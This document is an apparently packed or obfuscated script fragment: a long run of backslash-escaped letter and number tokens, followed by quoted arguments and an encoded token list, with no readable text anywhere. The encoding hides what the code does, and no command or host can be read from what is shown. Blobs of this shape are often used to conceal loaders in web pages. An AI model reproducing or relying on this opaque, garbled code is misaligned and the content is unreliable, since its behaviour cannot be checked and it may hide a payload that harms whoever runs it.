\a\\V\\a\\g\\a\\c\\a\\j\\a\\v\\a\\c\\a\\x\\a\\u\\a\\i\\a\\d\\a\\g\\a\\I\\a\\T\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\19\\a\\V\\a\\V\\a\\x\\a\\u\\a\\i\\a\\j\\a\\d\\a\\g\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\j\\a\\V\\a\\x\\a\\u\\a\\i\\a\\j\\a\\z\\a\\g\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\b\\j\\a\\V\\a\\x\\a\\b\\X\\a\\D\\a\\s\\a\\t\\a\\12\\a\\g\\a\\g\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\A\\a\\g\\a\\s\\a\\T\\a\\19\\a\\V\\a\\t\\a\\P\\a\\x\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\s\\a\\i\\a\\j\\a\\I\\a\\g\\a\\c\\a\\j\\a\\s\\a\\c\\a\\i\\a\\j\\a\\14\\a\\g\\a\\c\\a\\j\\a\\A\\a\\c\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\b\\A\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\b\\X\\a\\D\\a\\s\\a\\t\\a\\12\\a\\k\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\G\\a\\g\\a\\h\\a\\h\\a\\x\\a\\j\\a\\r\\a\\D\\a\\u\\a\\i\\a\\A\\a\\g\\a\\19\\a\\x\\a\\A\\a\\l\\a\\s\\a\\t\\a\\12\\a\\x\\a\\A\\a\\m\\a\\m\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\G\\a\\g\\a\\b\\G\\a\\m\\a\\h\\a\\l\\a\\b\\G\\a\\k\\a\\l\\a\\s\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\s\\a\\T\\a\\A\\a\\V\\a\\t\\a\\P\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\q\\a\\b\\G\\a\\k\\a\\h\\a\\1b\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\j\\a\\1g\\a\\K\\a\\j\\a\\12\\a\\c\\a\\k\\a\\l\\a\\j\\a\\b\\d\\a\\i\\a\\y\\a\\g\\a\\c\\a\\j\\a\\1l\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\G\\a\\m\\a\\h\\a\\l\\a\\q\\a\\j\\a\\b\\d\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\u\\a\\i\\a\\b\\e\\a\\g\\a\\r\\a\\t\\a\\j\\a\\b\\m\\a\\D\\a\\c\\a\\b\\i\\a\\c\\a\\C\\a\\x\\a\\b\\X\\a\\D\\a\\b\\e\\a\\t\\a\\12\\a\\k\\a\\g\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\j\\a\\b\\18\\a\\g\\a\\b\\e\\a\\T\\a\\19\\a\\V\\a\\t\\a\\P\\a\\x\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\b\\i\\a\\i\\a\\j\\a\\I\\a\\g\\a\\c\\a\\j\\a\\b\\1a\\a\\b\\19\\a\\c\\a\\i\\a\\j\\a\\14\\a\\g\\a\\c\\a\\j\\a\\A\\a\\c\\a\\i\\a\\j\\a\\16\\a\\g\\a\\c\\a\\j\\a\\b\\u\\a\\c\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\j\\a\\b\\18\\a\\m\\a\\h\\a\\c\\a\\i\\a\\j\\a\\1j\\a\\g\\a\\c\\a\\j\\a\\b\\u\\a\\c\\a\\k\\a\\l\\a\\q\\a\\b\\i\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\1b\\a\\1b\\a\\r\\a\\t\\a\\b\\n\\a\\g\\a\\Z\\a\\x\\a\\r\\a\\t\\a\\j\\a\\b\\L\\a\\t\\a\\j\\a\\b\\b\\a\\g\\a\\c\\a\\j\\a\\b\\i\\a\\c\\a\\x\\a\\u\\a\\i\\a\\b\\v\\a\\g\\a\\b\\w\\a\\t\\a\\j\\a\\b\\n\\a\\D\\a\\c\\a\\j\\a\\b\\O\\a\\c\\a\\C\\a\\x\\a\\j\\a\\r\\a\\D\\a\\u\\a\\i\\a\\A\\a\\g\\a\\19\\a\\x\\a\\A\\a\\l\\a\\b\\v\\a\\t\\a\\12\\a\\x\\a\\A\\a\\m\\a\\m\\a\\C\\a\\1c\\a\\b\\v\\a\\T\\a\\A\\a\\V\\a\\t\\a\\b\\n\\a\\g\\a\\h\\a\\h\\a\\1b\\a\\1b\\a\\j\\a\\b\\r\\a\\t\\a\\j\\a\\b\\J\\a\\g\\a\\j\\a\\b\\F\\a\\D\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\n\\a\\g\\a\\b\\w\\a\\t\\a\\b\\D\\a\\D\\a\\c\\a\\j\\a\\b\\h\\a\\c\\a\\C\\a\\x\\a\\b\\X\\a\\D\\a\\n\\a\\g\\a\\g\\a\\j\\a\\b\\M\\a\\C\\a\\1c\\a\\j\\a\\b\\r\\a\\t\\a\\j\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\c\\a\\j\\a\\b\\j\\a\\b\\K\\a\\q\\a\\q\\a\\b\\H\\a\\t\\a\\b\\B\\a\\t\\a\\j\\a\\E\\a\\q\\a\\c\\a\\1b\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\14\\a\\c\\a\\13\\a\\c\\a\\j\\a\\b\\j\\a\\b\\K\\a\\q\\a\\q\\a\\b\\H\\a\\t\\a\\b\\B\\a\\t\\a\\j\\a\\E\\a\\q\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\j\\a\\b\\e\\a\\c\\a\\13\\a\\c\\a\\j\\a\\1d\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\v\\a\\c\\a\\13\\a\\c\\a\\j\\a\\b\\x\\a\\i\\a\\j\\a\\b\\v\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\n\\a\\g\\a\\c\\a\\j\\a\\b\\A\\a\\c\\a\\1b\\Y\\W\\Y\\a\\e\\Y\\W\\Y\\a\\F\\a\\H\\a\\s\\a\\A\\a\\p\\Y\\W\\Y\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\y\\a\\A\\a\\1g\\a\\e\\a\\1g\\a\\o\\a\\w\\a\\e\\a\\u\\a\\s\\a\\o\\a\\F\\a\\F\\a\\e\\a\\e\\a\\H\\a\\v\\a\\F\\a\\p\\a\\e\\a\\y\\a\\o\\a\\p\\a\\n\\a\\e\\a\\z\\a\\v\\a\\d\\a\\p\\a\\I\\a\\e\\a\\e\\a\\I\\a\\w\\a\\n\\a\\B\\a\\e\\a\\p\\a\\o\\a\\E\\a\\e\\a\\A\\a\\z\\a\\E\\a\\e\\a\\I\\a\\b\\j\\a\\e\\a\\e\\a\\p\\a\\A\\a\\p\\a\\s\\a\\n\\a\\e\\a\\e\\a\\s\\a\\A\\a\\e\\a\\P\\a\\w\\a\\s\\a\\e\\a\\e\\a\\p\\a\\I\\a\\P\\a\\z\\a\\r\\a\\e\\a\\F\\a\\w\\a\\u\\a\\e\\a\\H\\a\\v\\a\\F\\a\\p\\a\\P\\a\\w\\a\\s\\a\\e\\a\\s\\a\\n\\a\\d\\a\\E\\a\\p\\a\\I\\a\\e\\a\\o\\a\\P\\a\\p\\a\\I\\a\\v\\a\\w\\a\\e\\a\\F\\a\\P\\a\\z\\a\\z\\a\\o\\a\\w\\a\\Z\\a\\j\\a\\e\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\e\\a\\b\\18\\a\\b\\18\\a\\e\\a\\b\\l\\a\\n\\a\\o\\a\\y\\a\\A\\a\\d\\a\\E\\a\\e\\a\\1j\\a\\v\\a\\d\\a\\p\\a\\A\\a\\d\\a\\P\\a\\n\\a\\e\\a\\s\\a\\A\\a\\d\\a\\16\\a\\e\\a\\z\\a\\v\\a\\w\\a\\n\\a\\e\\a\\A\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\e\\a\\A\\a\\d\\a\\d\\a\\n\\a\\w\\a\\b\\O\\a\\1d\\a\\b\\M\\a\\b\\h\\a\\e\\a\\F\\a\\p\\a\\w\\a\\A\\a\\H\\a\\b\\O\\a\\p\\a\\z\\a\\s\\a\\1d\\a\\o\\a\\E\\a\\F\\a\\e\\a\\n\\a\\d\\a\\p\\a\\w\\a\\Z\\a\\e\\a\\1f\\a\\b\\B\\a\\e\\a\\z\\a\\n\\a\\p\\a\\o\\a\\e\\a\\F\\a\\H\\a\\s\\a\\A\\a\\p\\a\\e\\a\\I\\a\\n\\a\\o\\a\\y\\a\\n\\a\\w\\a\\e\\a\\A\\a\\B\\a\\e\\a\\o\\a\\w\\a\\w\\a\\e\\a\\F\\a\\n\\a\\p\\a\\1e\\a\\p\\a\\p\\a\\w\\a\\A\\a\\r\\a\\P\\a\\p\\a\\n\\a\\e\\a\\y\\a\\v\\a\\u\\a\\P\\a\\z\\a\\n\\a\\d\\a\\p\\a\\e\\a\\n\\a\\s\\a\\F\\a\\n\\a\\e\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\e\\a\\u\\a\\v\\a\\z\\a\\z\\a\\n\\a\\d\\a\\p\\a\\e\\a\\A\\a\\z\\a\\o\\a\\E\\a\\n\\a\\e\\a\\n\\a\\s\\a\\n\\a\\z\\a\\e\\a\\A\\a\\z\\a\\E\\a\\P\\a\\w\\a\\s\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\1f\\a\\Z\\a\\b\\N\\a\\y\\a\\e\\a\\p\\a\\I\\a\\n\\a\\z\\a\\n\\a\\1l\\a\\H\\a\\v\\a\\F\\a\\n\\a\\e\\a\\12\\a\\12\\a\\12\\a\\e\\a\\e\\a\\e\\a\\I\\a\\p\\a\\p\\a\\H\\a\\e\\a\\B\\a\\P\\a\\d\\a\\u\\a\\p\\a\\A\\a\\v\\a\\d\\a\\e\\a\\12\\a\\A\\a\\d\\a\\y\\a\\v\\a\\12\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\F\\a\\1f\\a\\Z\\a\\1d\\a\\o\\a\\E\\a\\b\\X\\a\\o\\a\\z\\a\\n\\a\\e\\a\\d\\a\\v\\a\\e\\a\\A\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\j\\a\\e\\a\\r\\a\\w\\a\\e\\a\\P\\a\\s\\a\\e\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\j\\a\\e\\a\\B\\a\\v\\a\\w\\a\\e\\a\\H\\a\\b\\N\\a\\b\\L\\a\\e\\a\\w\\a\\n\\a\\H\\a\\s\\a\\o\\a\\u\\a\\n\\a\\e\\a\\F\\a\\s\\a\\A\\a\\u\\a\\n\\a\\e\\a\\A\\a\\E\\a\\e\\a\\u\\a\\v\\a\\z\\a\\e\\a\\12\\a\\A\\a\\y\\a\\p\\a\\I\\a\\e\\a\\b\\r\\a\\b\\m\\a\\19\\a\\e\\a\\I\\a\\n\\a\\A\\a\\E\\a\\I\\a\\p\\a\\e\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\r\\a\\v\\a\\w\\a\\y\\a\\n\\a\\w\\a\\e\\a\\b\\u\\a\\b\\18\\a\\b\\m\\a\\e\\a\\Z\\a\\n\\a\\o\\a\\w\\a\\e\\a\\y\\a\\o\\a\\p\\a\\n\\a\\j\\a\\e\\a\\b\\L\\a\\n\\a\\u\\a\\e\\a\\b\\X\\a\\v\\a\\1g\\a\\e\\a\\b\\c\\a\\u\\a\\p\\a\\e\\a\\b\\e\\a\\n\\a\\H\\a\\e\\a\\1e\\a\\P\\a\\E\\a\\e\\a\\b\\J\\a\\P\\a\\s\\a\\e\\a\\b\\J\\a\\P\\a\\d\\a\\e\\a\\r\\a\\1l\\a\\e\\a\\12\\a\\w\\a\\o\\a\\H\\a\\H\\a\\n\\a\\w\\a\\e\\a\\r\\a\\1l\\a\\F\\a\\s\\a\\A\\a\\y\\a\\n\\a\\w\\a\\e\\a\\b\\M\\a\\o\\a\\Z\\a\\e\\a\\j\\a\\19\\a\\19\\a\\e\\a\\u\\a\\w\\a\\n\\a\\o\\a\\p\\a\\n\\a\\b\\e\\a\\P\\a\\z\\a\\z\\a\\o\\a\\w\\a\\Z\\a\\1e\\a\\d\\a\\y\\a\\1d\\a\\I\\a\\P\\a\\z\\a\\r\\a\\e\\a\\1e\\a\\H\\a\\w\\a\\e\\a\\F\\a\\u\\a\\w\\a\\v\\a\\s\\a\\s\\a\\A\\a\\d\\a\\E\\a\\e\\a\\F\\a\\p\\a\\Z\\a\\s\\a\\n\\a\\e\\a\\y\\a\\A\\a\\F\\a\\H\\a\\s\\a\\o\\a\\Z\\a\\e\\a\\r\\a\\s\\a\\v\\a\\u\\a\\16\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\F\\a\\1f\\a\\Z\\a\\1j\\a\\s\\a\\o\\a\\F\\a\\F\\a\\b\\X\\a\\o\\a\\z\\a\\n\\a\\e\\a\\F\\a\\n\\a\\H\\a\\o\\a\\w\\a\\o\\a\\p\\a\\v\\a\\w\\a\\e\\a\\b\\M\\a\\o\\a\\w\\a\\e\\a\\v\\a\\d\\a\\s\\a\\v\\a\\o\\a\\y\\a\\e\\a\\b\\i\\a\\n\\a\\r\\a\\e\\a\\z\\a\\Z\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\e\\a\\d\\a\\P\\a\\s\\a\\s\\a\\e\\a\\s\\a\\v\\a\\u\\a\\o\\a\\p\\a\\A\\a\\v\\a\\d\\a\\e\\a\\b\\J\\a\\o\\a\\d\\a\\e\\a\\1e\\a\\w\\a\\w\\a\\o\\a\\Z\\a\\e\\a\\d\\a\\n\\a\\12\\a\\e\\a\\14\\a\\v\\a\\A\\a\\d\\a\\e\\a\\w\\a\\n\\a\\B\\a\\e\\a\\y\\a\\v\\a\\B\\a\\v\\a\\s\\a\\s\\a\\v\\a\\12\\a\\e\\a\\1f\\a\\s\\a\\v\\a\\E\\a\\E\\a\\n\\a\\w\\a\\e\\a\\1d\\a\\n\\a\\z\\a\\H\\a\\s\\a\\o\\a\\p\\a\\n\\a\\F\\a\\e\\a\\1d\\a\\I\\a\\n\\a\\z\\a\\n\\a\\b\\D\\a\\H\\a\\v\\a\\F\\a\\n\\Y\\W\\Y\\Y\\W\\Y\\a\\B\\a\\w\\a\\v\\a\\z\\a\\1j\\a\\I\\a\\o\\a\\w\\a\\1j\\a\\v\\a\\y\\a\\n\\Y\\W\\Y\\a\\w\\a\\n\\a\\H\\a\\s\\a\\o\\a\\u\\a\\n\\Y\\W\\Y\\a\\b\\o\\a\\12\\a\\m\\Y\\W\\Y\\a\\b\\o\\a\\r\\Y\\W\\Y\\a\\E\\Y\\S\\1o\\b\\14\\Q\\b\\s\\Q\\b\\q\\W\\b\\y\\W\\10\\W\\b\\g\\W\\1i\\W\\b\\z\\U\\1k\\1i\\1n\\b\\s\\Q\\10\\U\\1k\\b\\p\\Q\\10\\1O\\b\\y\\1A\\15\\R\\G\\S\\1B\\1i\\Q\\b\\15\\Q\\10\\1y\\b\\y\\U\\U\\U\\1q\\Q\\Q\\10\\1n\\10\\1P\\b\\y\\U\\1S\\b\\16\\1A\\b\\P\\R\\15\\R\\N\\S\\S\\Q\\10\\1q\\b\\Z\\U\\1B\\10\\1F\\b\\10\\Q\\b\\12\\U\\U\\1m\\1o\\b\\V\\Q\\1M\\15\\R\\G\\S\\R\\15\\R\\L\\S\\S\\Q\\1y\\1N\\1y\\W\\b\\P\\U\\U\\1k\\b\\T\\Q\\10\\1x\\1x\\U\\1k\\b\\z\\R\\1i\\Q\\10\\U\\S\\1n\\b\\g\\R\\10\\S\\f\\f\\1i\\Q\\10\\U\\1m\\1o\\b\\g\\1n\\R\\b\\s\\Q\\1i\\U\\1k\\b\\p\\1s\\b\\z\\R\\1i\\S\\1m\\S\\1o\\1i\\1n\\b\\s\\Q\\U\\1k\\b\\p\\1s\\15\\R\\O\\S\\1m\\1o\\10\\1n\\b\\1m\\1o\\b\\T\\Q\\10\\1x\\1x\\U\\1k\\b\\V\\Q\\b\\g\\R\\10\\S\\U\\1k\\b\\q\\1n\\b\\q\\R\\15\\R\\L\\S\\S\\Q\\b\\1c\\1s\\b\\1b\\Q\\15\\R\\1a\\S\\1q\\1i\\Q\\10\\U\\1q\\15\\R\\1a\\S\\W\\15\\R\\18\\S\\U\\W\\b\\g\\R\\10\\S\\U\\1m\\1m\\1o\\b\\p\\1s\\b\\q\\1m\\Q\\15\\R\\X\\S\\W\\b\\1d\\W\\b\\1e\\W\\15\\R\\J\\S\\R\\15\\R\\M\\S\\S\\Q\\15\\R\\b\\S\\U\\W\\X\\W\\1k\\1m\\U\\U","\\f","\\x\\u\\o\\m\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\M\\M\\f\\d\\O\\B\\f\\d\\M\\O\\f\\d\\M\\X\\f\\d\\J\\F\\f\\d\\J\\b\\f\\d\\J\\H\\f\\d\\J\\B\\f\\d\\M\\D\\f\\d\\L\\N\\f\\d\\M\\K\\f\\d\\L\\b\\f\\d\\L\\M\\f\\d\\O\\G\\f\\d\\M\\H\\f\\d\\L\\J\\f\\d\\O\\M\\f\\d\\L\\B\\f\\d\\J\\D\\f\\d\\L\\K\\f\\d\\L\\G\\f\\d\\L\\F\\f\\d\\L\\18\\f\\d\\L\\H\\f\\d\\L\\O\\f\\d\\L\\1a\\f\\d\\M\\18\\f\\d\\M\\1a\\f\\d\\L\\L\\f\\d\\O\\J\\f\\d\\O\\X\\f\\d\\M\\F\\f\\d\\O\\N\\f\\d\\N\\F\\f\\d\\N\\D\\f\\d\\O\\18\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\J\\f\\d\\O\\O\\f\\d\\M\\B\\f\\d\\L\\C\\f\\1p\\X\\d\\g\\g\\e\\c\\f\\d\\L\\D\\f\\d\\O\\D\\f\\d\\O\\F\\f\\d\\J\\X\\f\\d\\N\\G\\f\\d\\G\\b\\f\\d\\O\\L\\f\\d\\G\\M\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\N\\f\\d\\O\\1a\\f\\d\\G\\J\\f\\d\\G\\H\\f\\d\\G\\N\\f\\d\\G\\F\\f\\d\\G\\C\\f\\d\\O\\b\\f\\d\\G\\18\\f\\d\\G\\G\\f\\d\\G\\1a\\f\\d\\O\\C\\f\\d\\J\\O\\f\\d\\G\\K\\f\\d\\N\\J\\f\\d\\G\\B\\f\\d\\G\\L\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\G\\f\\d\\J\\M\\f\\d\\G\\D\\f\\d\\N\\M\\f\\d\\J\\N\\f\\d\\G\\O\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\b\\f\\d\\N\\B\\f\\d\\J\\G\\f\\s\\g\\v\\y\\s\\p\\f\\d\\N\\X\\f\\d\\J\\L\\f\\d\\N\\b\\f\\j\\y\\p\\h\\v\\m\\t\\p\\f\\d\\N\\N\\f\\d\\N\\L\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\M\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\L\\f\\d\\N\\O\\f\\d\\J\\18\\f\\d\\J\\1a\\f\\d\\J\\K\\f\\d\\M\\C\\f\\d\\N\\1a\\f\\d\\N\\18\\f\\d\\J\\J\\f\\d\\N\\C\\f\\d\\J\\C\\f\\19\\v\\s\\m\\p\\k\\f\\m\\j\\f\\A\\l\\m\\o\\g\\f\\M\\18\\f\\v\\t\\19\\v\\s\\m\\p\\k\\f\\J\\L\\f